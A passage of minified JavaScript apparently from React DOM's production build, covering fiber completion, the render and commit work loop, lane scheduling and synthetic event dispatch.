u=a.memoizedState,l===null?(Ya(a),u!==null?(Xt(a),oy(a,u)):(Xt(a),a.flags&=-16777217)):u?u!==l.memoizedState?(Ya(a),Xt(a),oy(a,u)):(Xt(a),a.flags&=-16777217):(l.memoizedProps!==c&&Ya(a),Xt(a),a.flags&=-16777217),null;case 27:dt(a),u=Ie.current;var f=a.type;if(l!==null&&a.stateNode!=null)l.memoizedProps!==c&&Ya(a);else{if(!c){if(a.stateNode===null)throw Error(b(166));return Xt(a),null}l=gl.current,Go(a)?Om(a):(l=Pf(f,c,u),a.stateNode=l,Ya(a))}return Xt(a),null;case 5:if(dt(a),u=a.type,l!==null&&a.stateNode!=null)l.memoizedProps!==c&&Ya(a);else{if(!c){if(a.stateNode===null)throw Error(b(166));return Xt(a),null}if(l=gl.current,Go(a))Om(a);else{switch(f=Wf(Ie.current),l){case 1:l=f.createElementNS("http://www.w3.org/2000/svg",u);break;case 2:l=f.createElementNS("http://www.w3.org/1998/Math/MathML",u);break;default:switch(u){case"svg":l=f.createElementNS("http://www.w3.org/2000/svg",u);break;case"math":l=f.createElementNS("http://www.w3.org/1998/Math/MathML",u);break;case"script":l=f.createElement("div"),l.innerHTML="<script><\/script>",l=l.removeChild(l.firstChild);break;case"select":l=typeof c.is=="string"?f.createElement("select",{is:c.is}):f.createElement("select"),c.multiple?l.multiple=!0:c.size&&(l.size=c.size);break;default:l=typeof c.is=="string"?f.createElement(u,{is:c.is}):f.createElement(u)}}l[y]=a,l[C]=c;e:for(f=a.child;f!==null;){if(f.tag===5||f.tag===6)l.appendChild(f.stateNode);else if(f.tag!==4&&f.tag!==27&&f.child!==null){f.child.return=f,f=f.child;continue}if(f===a)break e;for(;f.sibling===null;){if(f.return===null||f.return===a)break e;f=f.return}f.sibling.return=f.return,f=f.sibling}a.stateNode=l;e:switch(Gl(l,u,c),u){case"button":case"input":case"select":case"textarea":l=!!c.autoFocus;break e;case"img":l=!0;break e;default:l=!1}l&&Ya(a)}}return Xt(a),a.flags&=-16777217,null;case 6:if(l&&a.stateNode!=null)l.memoizedProps!==c&&Ya(a);else{if(typeof c!="string"&&a.stateNode===null)throw Error(b(166));if(l=Ie.current,Go(a)){if(l=a.stateNode,u=a.memoizedProps,c=null,f=Kl,f!==null)switch(f.tag){case 27:case 5:c=f.memoizedProps}l[y]=a,l=!!(l.nodeValue===u||c!==null&&c.suppressHydrationWarning===!0||q(l.nodeValue,u)),l||Nc(a)}else l=Wf(l).createTextNode(c),l[y]=a,a.stateNode=l}return Xt(a),null;case 13:if(c=a.memoizedState,l===null||l.memoizedState!==null&&l.memoizedState.dehydrated!==null){if(f=Go(a),c!==null&&c.dehydrated!==null){if(l===null){if(!f)throw Error(b(318));if(f=a.memoizedState,f=f!==null?f.dehydrated:null,!f)throw Error(b(317));f[y]=a}else Hc(),(a.flags&128)===0&&(a.memoizedState=null),a.flags|=4;Xt(a),f=!1}else ra!==null&&(Id(ra),ra=null),f=!0;if(!f)return a.flags&256?(iu(a),a):(iu(a),null)}if(iu(a),(a.flags&128)!==0)return a.lanes=u,a;if(u=c!==null,l=l!==null&&l.memoizedState!==null,u){c=a.child,f=null,c.alternate!==null&&c.alternate.memoizedState!==null&&c.alternate.memoizedState.cachePool!==null&&(f=c.alternate.memoizedState.cachePool.pool);var s=null;c.memoizedState!==null&&c.memoizedState.cachePool!==null&&(s=c.memoizedState.cachePool.pool),s!==f&&(c.flags|=2048)}return u!==l&&u&&(a.child.flags|=8192),Sn(a,a.updateQueue),Xt(a),null;case 4:return xn(),l===null&&ha(a.stateNode.containerInfo),Xt(a),null;case 10:return ii(a.type),Xt(a),null;case 19:if(wt(fl),f=a.memoizedState,f===null)return Xt(a),null;if(c=(a.flags&128)!==0,s=f.rendering,s===null)if(c)cr(f,!1);else{if(ol!==0||l!==null&&(l.flags&128)!==0)for(l=a.child;l!==null;){if(s=ff(l),s!==null){for(a.flags|=128,cr(f,!1),l=s.updateQueue,a.updateQueue=l,Sn(a,l),a.subtreeFlags=0,l=u,u=a.child;u!==null;)Nf(u,l),u=u.sibling;return vt(fl,fl.current&1|2),a.child}l=l.sibling}f.tail!==null&&ve()>Hf&&(a.flags|=128,c=!0,cr(f,!1),a.lanes=4194304)}else{if(!c)if(l=ff(s),l!==null){if(a.flags|=128,c=!0,l=l.updateQueue,a.updateQueue=l,Sn(a,l),cr(f,!0),f.tail===null&&f.tailMode==="hidden"&&!s.alternate&&!St)return Xt(a),null}else 2*ve()-f.renderingStartTime>Hf&&u!==536870912&&(a.flags|=128,c=!0,cr(f,!1),a.lanes=4194304);f.isBackwards?(s.sibling=a.child,a.child=s):(l=f.last,l!==null?l.sibling=s:a.child=s,f.last=s)}return f.tail!==null?(a=f.tail,f.rendering=a,f.tail=a.sibling,f.renderingStartTime=ve(),a.sibling=null,l=fl.current,vt(fl,c?l&1|2:l&1),a):(Xt(a),null);case 22:case 23:return iu(a),rd(),c=a.memoizedState!==null,l!==null?l.memoizedState!==null!==c&&(a.flags|=8192):c&&(a.flags|=8192),c?(u&536870912)!==0&&(a.flags&128)===0&&(Xt(a),a.subtreeFlags&6&&(a.flags|=8192)):Xt(a),u=a.updateQueue,u!==null&&Sn(a,u.retryQueue),u=null,l!==null&&l.memoizedState!==null&&l.memoizedState.cachePool!==null&&(u=l.memoizedState.cachePool.pool),c=null,a.memoizedState!==null&&a.memoizedState.cachePool!==null&&(c=a.memoizedState.cachePool.pool),c!==u&&(a.flags|=2048),l!==null&&wt(ki),null;case 24:return u=null,l!==null&&(u=l.memoizedState.cache),a.memoizedState.cache!==u&&(a.flags|=2048),ii(sl),Xt(a),null;case 25:return null}throw Error(b(156,a.tag))}function Jd(l,a){switch(ld(a),a.tag){case 1:return l=a.flags,l&65536?(a.flags=l&-65537|128,a):null;case 3:return ii(sl),xn(),l=a.flags,(l&65536)!==0&&(l&128)===0?(a.flags=l&-65537|128,a):null;case 26:case 27:case 5:return dt(a),null;case 13:if(iu(a),l=a.memoizedState,l!==null&&l.dehydrated!==null){if(a.alternate===null)throw Error(b(340));Hc()}return l=a.flags,l&65536?(a.flags=l&-65537|128,a):null;case 19:return wt(fl),null;case 4:return xn(),null;case 10:return ii(a.type),null;case 22:case 23:return iu(a),rd(),l!==null&&wt(ki),l=a.flags,l&65536?(a.flags=l&-65537|128,a):null;case 24:return ii(sl),null;case 25:return null;default:return null}}function ry(l,a){switch(ld(a),a.tag){case 3:ii(sl),xn();break;case 26:case 27:case 5:dt(a);break;case 4:xn();break;case 13:iu(a);break;case 19:wt(fl);break;case 10:ii(a.type);break;case 22:case 23:iu(a),rd(),l!==null&&wt(ki);break;case 24:ii(sl)}}var jg={getCacheForType:function(l){var a=jl(sl),u=a.data.get(l);return u===void 0&&(u=l(),a.data.set(l,u)),u}},Kd=typeof WeakMap=="function"?WeakMap:Map,Ft=0,Gt=null,at=null,Tt=0,Vt=0,ea=null,mi=!1,Fc=!1,fy=!1,yi=0,ol=0,pu=0,Pc=0,sy=0,da=0,or=0,eo=null,gu=null,dy=!1,qn=0,Hf=1/0,jf=null,pi=null,_f=!1,to=null,Bf=0,Wd=0,hy=null,ac=0,$d=null;function Vn(){if((Ft&2)!==0&&Tt!==0)return Tt&-Tt;if(Ee.T!==null){var l=Xi;return l!==0?l:Qf()}return $a()}function Yf(){da===0&&(da=(Tt&536870912)===0||St?Hu():536870912);var l=Yn.current;return l!==null&&(l.flags|=32),da}function vl(l,a,u){(l===Gt&&Vt===2||l.cancelPendingCommit!==null)&&(uc(l,0),ta(l,Tt,da,!1)),wn(l,u),((Ft&2)===0||l!==Gt)&&(l===Gt&&((Ft&2)===0&&(Pc|=u),ol===4&&ta(l,Tt,da,!1)),Ga(l))}function rr(l,a,u){if((Ft&6)!==0)throw Error(b(327));var c=!u&&(a&60)===0&&(a&l.expiredLanes)===0||Un(l,a),f=c?Bg(l,a):Pd(l,a,!0),s=c;do{if(f===0){Fc&&!c&&ta(l,a,0,!1);break}else if(f===6)ta(l,a,0,!mi);else{if(u=l.current.alternate,s&&!fr(u)){f=Pd(l,a,!1),s=!1;continue}if(f===2){if(s=a,l.errorRecoveryDisabledLanes&s)var m=0;else m=l.pendingLanes&-536870913,m=m!==0?m:m&536870912?536870912:0;if(m!==0){a=m;e:{var v=l;f=eo;var R=v.current.memoizedState.isDehydrated;if(R&&(uc(v,m).flags|=256),m=Pd(v,m,!1),m!==2){if(fy&&!R){v.errorRecoveryDisabledLanes|=s,Pc|=s,f=4;break e}s=gu,gu=f,s!==null&&Id(s)}f=m}if(s=!1,f!==2)continue}}if(f===1){uc(l,0),ta(l,a,0,!0);break}e:{switch(c=l,f){case 0:case 1:throw Error(b(345));case 4:if((a&4194176)===a){ta(c,a,da,!mi);break e}break;case 2:gu=null;break;case 3:case 5:break;default:throw Error(b(329))}if(c.finishedWork=u,c.finishedLanes=a,(a&62914560)===a&&(s=qn+300-ve(),10<s)){if(ta(c,a,da,!mi),Ui(c,0)!==0)break e;c.timeoutHandle=Il(vp.bind(null,c,u,gu,jf,dy,a,da,Pc,or,mi,2,-0,0),s);break e}vp(c,u,gu,jf,dy,a,da,Pc,or,mi,0,-0,0)}}break}while(!0);Ga(l)}function Id(l){gu===null?gu=l:gu.push.apply(gu,l)}function vp(l,a,u,c,f,s,m,v,R,w,K,ne,L){var W=a.subtreeFlags;if((W&8192||(W&16785408)===16785408)&&(La={stylesheets:null,count:0,unsuspend:xy},wf(a),a=$g(),a!==null)){l.cancelPendingCommit=a(gy.bind(null,l,u,c,f,m,v,R,1,ne,L)),ta(l,s,m,!w);return}gy(l,u,c,f,m,v,R,K,ne,L)}function fr(l){for(var a=l;;){var u=a.tag;if((u===0||u===11||u===15)&&a.flags&16384&&(u=a.updateQueue,u!==null&&(u=u.stores,u!==null)))for(var c=0;c<u.length;c++){var f=u[c],s=f.getSnapshot;f=f.value;try{if(!on(s(),f))return!1}catch{return!1}}if(u=a.child,a.subtreeFlags&16384&&u!==null)u.return=a,a=u;else{if(a===l)break;for(;a.sibling===null;){if(a.return===null||a.return===l)return!0;a=a.return}a.sibling.return=a.return,a=a.sibling}}return!0}function ta(l,a,u,c){a&=~sy,a&=~Pc,l.suspendedLanes|=a,l.pingedLanes&=~a,c&&(l.warmLanes|=a),c=l.expirationTimes;for(var f=a;0<f;){var s=31-Ql(f),m=1<<s;c[s]=-1,f&=~m}u!==0&&Wa(l,u,a)}function Gf(){return(Ft&6)===0?(cc(0),!1):!0}function sr(){if(at!==null){if(Vt===0)var l=at.return;else l=at,ai=kc=null,df(l),fa=null,Hl=0,l=at;for(;l!==null;)ry(l.alternate,l),l=l.return;at=null}}function uc(l,a){l.finishedWork=null,l.finishedLanes=0;var u=l.timeoutHandle;u!==-1&&(l.timeoutHandle=-1,ma(u)),u=l.cancelPendingCommit,u!==null&&(l.cancelPendingCommit=null,u()),sr(),Gt=l,at=u=di(l.current,null),Tt=a,Vt=0,ea=null,mi=!1,Fc=Un(l,a),fy=!1,or=da=sy=Pc=pu=ol=0,gu=eo=null,dy=!1,(a&8)!==0&&(a|=a&32);var c=l.entangledLanes;if(c!==0)for(l=l.entanglements,c&=a;0<c;){var f=31-Ql(c),s=1<<f;a|=l[f],c&=~s}return yi=a,_o(),u}function Fd(l,a){Pe=null,Ee.H=Ha,a===Zo?(a=ud(),Vt=3):a===jc?(a=ud(),Vt=4):Vt=a===ti?8:a!==null&&typeof a=="object"&&typeof a.then=="function"?6:1,ea=a,at===null&&(ol=1,Ef(l,zl(a,l.current)))}function my(){var l=Ee.H;return Ee.H=Ha,l===null?Ha:l}function yy(){var l=Ee.A;return Ee.A=jg,l}function py(){ol=4,mi||(Tt&4194176)!==Tt&&Yn.current!==null||(Fc=!0),(pu&134217727)===0&&(Pc&134217727)===0||Gt===null||ta(Gt,Tt,da,!1)}function Pd(l,a,u){var c=Ft;Ft|=2;var f=my(),s=yy();(Gt!==l||Tt!==a)&&(jf=null,uc(l,a)),a=!1;var m=ol;e:do try{if(Vt!==0&&at!==null){var v=at,R=ea;switch(Vt){case 8:sr(),m=6;break e;case 3:case 2:case 6:Yn.current===null&&(a=!0);var w=Vt;if(Vt=0,ea=null,dr(l,v,R,w),u&&Fc){m=0;break e}break;default:w=Vt,Vt=0,ea=null,dr(l,v,R,w)}}_g(),m=ol;break}catch(K){Fd(l,K)}while(!0);return a&&l.shellSuspendCounter++,ai=kc=null,Ft=c,Ee.H=f,Ee.A=s,at===null&&(Gt=null,Tt=0,_o()),m}function _g(){for(;at!==null;)Lf(at)}function Bg(l,a){var u=Ft;Ft|=2;var c=my(),f=yy();Gt!==l||Tt!==a?(jf=null,Hf=ve()+500,uc(l,a)):Fc=Un(l,a);e:do try{if(Vt!==0&&at!==null){a=at;var s=ea;t:switch(Vt){case 1:Vt=0,ea=null,dr(l,a,s,1);break;case 2:if(Cm(s)){Vt=0,ea=null,eh(a);break}a=function(){Vt===2&&Gt===l&&(Vt=7),Ga(l)},s.then(a,a);break e;case 3:Vt=7;break e;case 4:Vt=5;break e;case 7:Cm(s)?(Vt=0,ea=null,eh(a)):(Vt=0,ea=null,dr(l,a,s,7));break;case 5:var m=null;switch(at.tag){case 26:m=at.memoizedState;case 5:case 27:var v=at;if(!m||Rn(m)){Vt=0,ea=null;var R=v.sibling;if(R!==null)at=R;else{var w=v.return;w!==null?(at=w,th(w)):at=null}break t}}Vt=0,ea=null,dr(l,a,s,5);break;case 6:Vt=0,ea=null,dr(l,a,s,6);break;case 8:sr(),ol=6;break e;default:throw Error(b(462))}}Yg();break}catch(K){Fd(l,K)}while(!0);return ai=kc=null,Ee.H=c,Ee.A=f,Ft=u,at!==null?0:(Gt=null,Tt=0,_o(),ol)}function Yg(){for(;at!==null&&!D();)Lf(at)}function Lf(l){var a=er(l.alternate,l,yi);l.memoizedProps=l.pendingProps,a===null?th(l):at=a}function eh(l){var a=l,u=a.alternate;switch(a.tag){case 15:case 0:a=Rf(u,a,a.pendingProps,a.type,void 0,Tt);break;case 11:a=Rf(u,a,a.pendingProps,a.type.render,a.ref,Tt);break;case 5:df(a);default:ry(u,a),a=at=Nf(a,yi),a=er(u,a,yi)}l.memoizedProps=l.pendingProps,a===null?th(l):at=a}function dr(l,a,u,c){ai=kc=null,df(a),fa=null,Hl=0;var f=a.return;try{if(Qm(l,f,a,u,Tt)){ol=1,Ef(l,zl(u,l.current)),at=null;return}}catch(s){if(f!==null)throw at=f,s;ol=1,Ef(l,zl(u,l.current)),at=null;return}a.flags&32768?(St||c===1?l=!0:Fc||(Tt&536870912)!==0?l=!1:(mi=l=!0,(c===2||c===3||c===6)&&(c=Yn.current,c!==null&&c.tag===13&&(c.flags|=16384))),bp(a,l)):th(a)}function th(l){var a=l;do{if((a.flags&32768)!==0){bp(a,mi);return}l=a.return;var u=gp(a.alternate,a,yi);if(u!==null){at=u;return}if(a=a.sibling,a!==null){at=a;return}at=a=l}while(a!==null);ol===0&&(ol=5)}function bp(l,a){do{var u=Jd(l.alternate,l);if(u!==null){u.flags&=32767,at=u;return}if(u=l.return,u!==null&&(u.flags|=32768,u.subtreeFlags=0,u.deletions=null),!a&&(l=l.sibling,l!==null)){at=l;return}at=l=u}while(l!==null);ol=6,at=null}function gy(l,a,u,c,f,s,m,v,R,w){var K=Ee.T,ne=re.p;try{re.p=2,Ee.T=null,Sp(l,a,u,c,ne,f,s,m,v,R,w)}finally{Ee.T=K,re.p=ne}}function Sp(l,a,u,c,f,s,m,v){do lo();while(to!==null);if((Ft&6)!==0)throw Error(b(327));var R=l.finishedWork;if(c=l.finishedLanes,R===null)return null;if(l.finishedWork=null,l.finishedLanes=0,R===l.current)throw Error(b(177));l.callbackNode=null,l.callbackPriority=0,l.cancelPendingCommit=null;var w=R.lanes|R.childLanes;if(w|=Fs,ju(l,c,w,s,m,v),l===Gt&&(at=Gt=null,Tt=0),(R.subtreeFlags&10256)===0&&(R.flags&10256)===0||_f||(_f=!0,Wd=w,hy=u,Sy(Ze,function(){return lo(),null})),u=(R.flags&15990)!==0,(R.subtreeFlags&15990)!==0||u?(u=Ee.T,Ee.T=null,s=re.p,re.p=2,m=Ft,Ft|=4,ty(l,R),ay(R,l),Q0(ih,l.containerInfo),as=!!uh,ih=uh=null,l.current=R,ly(l,R.alternate,R),Te(),Ft=m,re.p=s,Ee.T=u):l.current=R,_f?(_f=!1,to=l,Bf=c):vy(l,w),w=l.pendingLanes,w===0&&(pi=null),Jn(R.stateNode),Ga(l),a!==null)for(f=l.onRecoverableError,R=0;R<a.length;R++)w=a[R],f(w.value,{componentStack:w.stack});return(Bf&3)!==0&&lo(),w=l.pendingLanes,(c&4194218)!==0&&(w&42)!==0?l===$d?ac++:(ac=0,$d=l):ac=0,cc(0),null}function vy(l,a){(l.pooledCacheLanes&=a)===0&&(a=l.pooledCache,a!=null&&(l.pooledCache=null,sf(a)))}function lo(){if(to!==null){var l=to,a=Wd;Wd=0;var u=wi(Bf),c=Ee.T,f=re.p;try{if(re.p=32>u?32:u,Ee.T=null,to===null)var s=!1;else{u=hy,hy=null;var m=to,v=Bf;if(to=null,Bf=0,(Ft&6)!==0)throw Error(b(331));var R=Ft;if(Ft|=4,Xd(m.current),Qd(m,m.current,v,u),Ft=R,cc(0,!1),Yt&&typeof Yt.onPostCommitFiberRoot=="function")try{Yt.onPostCommitFiberRoot(pn,m)}catch{}s=!0}return s}finally{re.p=f,Ee.T=c,vy(l,a)}}return!1}function by(l,a,u){a=zl(u,a),a=wd(l.stateNode,a,2),l=ci(l,a,2),l!==null&&(wn(l,2),Ga(l))}function Ht(l,a,u){if(l.tag===3)by(l,l,u);else for(;a!==null;){if(a.tag===3){by(a,l,u);break}else if(a.tag===1){var c=a.stateNode;if(typeof a.type.getDerivedStateFromError=="function"||typeof c.componentDidCatch=="function"&&(pi===null||!pi.has(c))){l=zl(u,l),u=fu(2),c=ci(a,u,2),c!==null&&(Nd(u,c,a,l),wn(c,2),Ga(c));break}}a=a.return}}function lh(l,a,u){var c=l.pingCache;if(c===null){c=l.pingCache=new Kd;var f=new Set;c.set(a,f)}else f=c.get(a),f===void 0&&(f=new Set,c.set(a,f));f.has(u)||(fy=!0,f.add(u),l=Gg.bind(null,l,a,u),a.then(l,l))}function Gg(l,a,u){var c=l.pingCache;c!==null&&c.delete(a),l.pingedLanes|=l.suspendedLanes&u,l.warmLanes&=~u,Gt===l&&(Tt&u)===u&&(ol===4||ol===3&&(Tt&62914560)===Tt&&300>ve()-qn?(Ft&2)===0&&uc(l,0):sy|=u,or===Tt&&(or=0)),Ga(l)}function Tp(l,a){a===0&&(a=Ka()),l=nu(l,a),l!==null&&(wn(l,a),Ga(l))}function Lg(l){var a=l.memoizedState,u=0;a!==null&&(u=a.retryLane),Tp(l,u)}function Zg(l,a){var u=0;switch(l.tag){case 13:var c=l.stateNode,f=l.memoizedState;f!==null&&(u=f.retryLane);break;case 19:c=l.stateNode;break;case 22:c=l.stateNode._retryCache;break;default:throw Error(b(314))}c!==null&&c.delete(a),Tp(l,u)}function Sy(l,a){return ka(l,a)}var hr=null,ic=null,nh=!1,Zf=!1,no=!1,ao=0;function Ga(l){l!==ic&&l.next===null&&(ic===null?hr=ic=l:ic=ic.next=l),Zf=!0,nh||(nh=!0,Vf(Ep))}function cc(l,a){if(!no&&Zf){no=!0;do for(var u=!1,c=hr;c!==null;){if(l!==0){var f=c.pendingLanes;if(f===0)var s=0;else{var m=c.suspendedLanes,v=c.pingedLanes;s=(1<<31-Ql(42|l)+1)-1,s&=f&~(m&~v),s=s&201326677?s&201326677|1:s?s|2:0}s!==0&&(u=!0,Ty(c,s))}else s=Tt,s=Ui(c,c===Gt?s:0),(s&3)===0||Un(c,s)||(u=!0,Ty(c,s));c=c.next}while(u);no=!1}}function Ep(){Zf=nh=!1;var l=0;ao!==0&&(Oy()&&(l=ao),ao=0);for(var a=ve(),u=null,c=hr;c!==null;){var f=c.next,s=Rp(c,a);s===0?(c.next=null,u===null?hr=f:u.next=f,f===null&&(ic=u)):(u=c,(l!==0||(s&3)!==0)&&(Zf=!0)),c=f}cc(l)}function Rp(l,a){for(var u=l.suspendedLanes,c=l.pingedLanes,f=l.expirationTimes,s=l.pendingLanes&-62914561;0<s;){var m=31-Ql(s),v=1<<m,R=f[m];R===-1?((v&u)===0||(v&c)!==0)&&(f[m]=Ja(v,a)):R<=a&&(l.expiredLanes|=v),s&=~v}if(a=Gt,u=Tt,u=Ui(l,l===a?u:0),c=l.callbackNode,u===0||l===a&&Vt===2||l.cancelPendingCommit!==null)return c!==null&&c!==null&&kn(c),l.callbackNode=null,l.callbackPriority=0;if((u&3)===0||Un(l,u)){if(a=u&-u,a===l.callbackPriority)return a;switch(c!==null&&kn(c),wi(u)){case 2:case 8:u=Ot;break;case 32:u=Ze;break;case 268435456:u=Ul;break;default:u=Ze}return c=qf.bind(null,l),u=ka(u,c),l.callbackPriority=a,l.callbackNode=u,a}return c!==null&&c!==null&&kn(c),l.callbackPriority=2,l.callbackNode=null,2}function qf(l,a){var u=l.callbackNode;if(lo()&&l.callbackNode!==u)return null;var c=Tt;return c=Ui(l,l===Gt?c:0),c===0?null:(rr(l,c,a),Rp(l,ve()),l.callbackNode!=null&&l.callbackNode===u?qf.bind(null,l):null)}function Ty(l,a){if(lo())return null;rr(l,a,!0)}function Vf(l){kt(function(){(Ft&6)!==0?ka($t,l):l()})}function Qf(){return ao===0&&(ao=Hu()),ao}function Xf(l){return l==null||typeof l=="symbol"||typeof l=="boolean"?null:typeof l=="function"?l:Bs(""+l)}function Ey(l,a){var u=a.ownerDocument.createElement("input");return u.name=a.name,u.value=a.value,l.id&&u.setAttribute("form",l.id),a.parentNode.insertBefore(u,a),l=new FormData(l),u.parentNode.removeChild(u),l}function bl(l,a,u,c,f){if(a==="submit"&&u&&u.stateNode===f){var s=Xf((f[C]||null).action),m=c.submitter;m&&(a=(a=m[C]||null)?Xf(a.formAction):m.getAttribute("formAction"),a!==null&&(s=a,m=null));var v=new Kr("action","action",null,c,f);l.push({event:v,listeners:[{instance:null,listener:function(){if(c.defaultPrevented){if(ao!==0){var R=m?Ey(f,m):new FormData(f);Gm(u,{pending:!0,data:R,method:f.method,action:s},null,R)}}else typeof s=="function"&&(v.preventDefault(),R=m?Ey(f,m):new FormData(f),Gm(u,{pending:!0,data:R,method:f.method,action:s},s,R))},currentTarget:f}]})}}for(var kf=0;kf<nf.length;kf++){var Ry=nf[kf],qg=Ry.toLowerCase(),oc=Ry[0].toUpperCase()+Ry.slice(1);Ct(qg,"on"+oc)}Ct(Am,"onAnimationEnd"),Ct(X0,"onAnimationIteration"),Ct($s,"onAnimationStart"),Ct("dblclick","onDoubleClick"),Ct("focusin","onFocus"),Ct("focusout","onBlur"),Ct(Is,"onTransitionRun"),Ct(k0,"onTransitionStart"),Ct(ot,"onTransitionCancel"),Ct(ie,"onTransitionEnd"),bc("onMouseEnter",["mouseout","mouseover"]),bc("onMouseLeave",["mouseout","mouseover"]),bc("onPointerEnter",["pointerout","pointerover"]),bc("onPointerLeave",["pointerout","pointerover"]),Hi("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),Hi("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),Hi("onBeforeInput",["compositionend","keypress","textInput","paste"]),Hi("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),Hi("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),Hi("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var vu="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),mr=new Set("beforetoggle cancel close invalid load scroll scrollend toggle".split(" ").concat(vu));function Jf(l,a){a=(a&4)!==0;for(var u=0;u<l.length;u++){var c=l[u],f=c.event;c=c.listeners;e:{var s=void 0;if(a)for(var m=c.length-1;0<=m;m--){var v=c[m],R=v.instance,w=v.currentTarget;if(v=v.listener,R!==s&&f.isPropagationStopped())break e;s=v,f.currentTarget=w;try{s(f)}catch(K){vn(K)}f.currentTarget=null,s=R}else for(m=0;m<c.length;m++){if(v=c[m],R=v.instance,w=v.currentTarget,v=v.listener,R!==s&&f.isPropagationStopped())break e;s=v,f.currentTarget=w;try{s(f)}catch(K){vn(K)}f.currentTarget=null,s=R}}}}function ft(l,a){var u=a[ce];u===void 0&&(u=a[ce]=new Set);var c=l+"__bubble";u.has(c)||(pr(a,l,2,!1),u.add(c))}function My(l,a,u){var c=0;a&&(c|=4),pr(u,l,c,a)}var yr="_reactListening"+Math.random().toString(36).slice(2);function ha(l){if(!l[yr]){l[yr]=!0,Kn.forEach(function(u){u!=="selectionchange"&&(mr.has(u)||My(u,!1,l),My(u,!0,l))});var a=l.nodeType===9?l:l.ownerDocument;a===null||a[yr]||(a[yr]=!0,My("selectionchange",!1,a))}}function pr(l,a,u,c){switch(jy(a)){case 2:var f=Cp;break;case 8:f=xp;break;default:f=hh}u=f.bind(null,a,u,l),f=void 0,!Ls||a!=="touchstart"&&a!=="touchmove"&&a!=="wheel"||(f=!0),c?f!==void 0?l.addEventListener(a,u,{capture:!0,passive:f}):l.addEventListener(a,u,!0):f!==void 0?l.addEventListener(a,u,{passive:f}):l.addEventListener(a,u,!1)}function Kf(l,a,u,c,f){var s=c;if((a&1)===0&&(a&2)===0&&c!==null)e:for(;;){if(c===null)return;var m=c.tag;if(m===3||m===4){var v=c.stateNode.containerInfo;if(v===f||v.nodeType===8&&v.parentNode===f)break;if(m===4)for(m=c.return;m!==null;){var R=m.tag;if((R===3||R===4)&&(R=m.stateNode.containerInfo,R===f||R.nodeType===8&&R.parentNode===f))return;m=m.return}for(;v!==null;){if(m=Dt(v),m===null)return;if(R=m.tag,R===5||R===6||R===26||R===27){c=s=m;continue e}v=v.parentNode}}c=c.return}om(function(){var w=s,K=cm(u),ne=[];e:{var L=wc.get(l);if(L!==void 0){var W=Kr,ze=l;switch(l){case"keypress":if(Do(u)===0)break e;case"keydown":case"keyup":W=qs;break;case"focusin":ze="focus",W=dm;break;case"focusout":ze="blur",W=dm;break;case"beforeblur":case"afterblur":W=dm;break;case"click":if(u.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":W=sm;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":W=Ug;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":W=B0;break;case Am:case X0:case $s:W=Ir;break;case ie:W=Ac;break;case"scroll":case"scrollend":W=w0;break;case"wheel":W=Y0;break;case"copy":case"cut":case"paste":W=H0;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":W=Qs;break;case"toggle":case"beforetoggle":W=pm}var Ve=(a&4)!==0,Pt=!Ve&&(l==="scroll"||l==="scrollend"),H=Ve?L!==null?L+"Capture":null:L;Ve=[];for(var x=w,_;x!==null;){var P=x;if(_=P.stateNode,P=P.tag,P!==5&&P!==26&&P!==27||_===null||H===null||(P=Yu(x,H),P!=null&&Ve.push(uo(x,P,_))),Pt)break;x=x.return}0<Ve.length&&(L=new W(L,ze,null,u,K),ne.push({event:L,listeners:Ve}))}}if((a&7)===0){e:{if(L=l==="mouseover"||l==="pointerover",W=l==="mouseout"||l==="pointerout",L&&u!==im&&(ze=u.relatedTarget||u.fromElement)&&(Dt(ze)||ze[F]))break e;if((W||L)&&(L=K.window===K?K:(L=K.ownerDocument)?L.defaultView||L.parentWindow:window,W?(ze=u.relatedTarget||u.toElement,W=w,ze=ze?Dt(ze):null,ze!==null&&(Pt=le(ze),Ve=ze.tag,ze!==Pt||Ve!==5&&Ve!==27&&Ve!==6)&&(ze=null)):(W=null,ze=w),W!==ze)){if(Ve=sm,P="onMouseLeave",H="onMouseEnter",x="mouse",(l==="pointerout"||l==="pointerover")&&(Ve=Qs,P="onPointerLeave",H="onPointerEnter",x="pointer"),Pt=W==null?L:Nn(W),_=ze==null?L:Nn(ze),L=new Ve(P,x+"leave",W,u,K),L.target=Pt,L.relatedTarget=_,P=null,Dt(K)===w&&(Ve=new Ve(H,x+"enter",ze,u,K),Ve.target=_,Ve.relatedTarget=Pt,P=Ve),Pt=P,W&&ze)t:{for(Ve=W,H=ze,x=0,_=Ve;_;_=Yl(_))x++;for(_=0,P=H;P;P=Yl(P))_++;for(;0<x-_;)Ve=Yl(Ve),x--;for(;0<_-x;)H=Yl(H),_--;for(;x--;){if(Ve===H||H!==null&&Ve===H.alternate)break t;Ve=Yl(Ve),H=Yl(H)}Ve=null}else Ve=null;W!==null&&Ay(ne,L,W,Ve,!1),ze!==null&&Pt!==null&&Ay(ne,Pt,ze,Ve,!0)}}e:{if(L=w?Nn(w):window,W=L.nodeName&&L.nodeName.toLowerCase(),W==="select"||W==="input"&&L.type==="file")var Me=Sm;else if(Js(L))if(wo)Me=V0;else{Me=Z0;var et=Ks}else W=L.nodeName,!W||W.toLowerCase()!=="input"||L.type!=="checkbox"&&L.type!=="radio"?w&&_s(w.elementType)&&(Me=Sm):Me=q0;if(Me&&(Me=Me(l,w))){Yi(ne,Me,u,K);break 